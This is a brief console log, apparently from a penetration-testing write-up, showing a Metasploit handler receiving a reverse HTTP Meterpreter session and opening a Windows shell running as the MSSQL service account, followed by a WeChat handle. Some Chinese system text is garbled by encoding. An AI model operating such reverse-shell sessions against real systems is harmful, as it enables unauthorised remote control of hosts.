 msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
[*] http://127.0.0.1:9996 handling request from 127.0.0.1; (UUID: vnpj3jfc) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:9996 → 127.0.0.1:36170) at 2020-12-27 17:14:29 +0800
meterpreter > shell
Process 7436 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt service\mssqlserver
C:\Windows\system32>
微信号: crowsec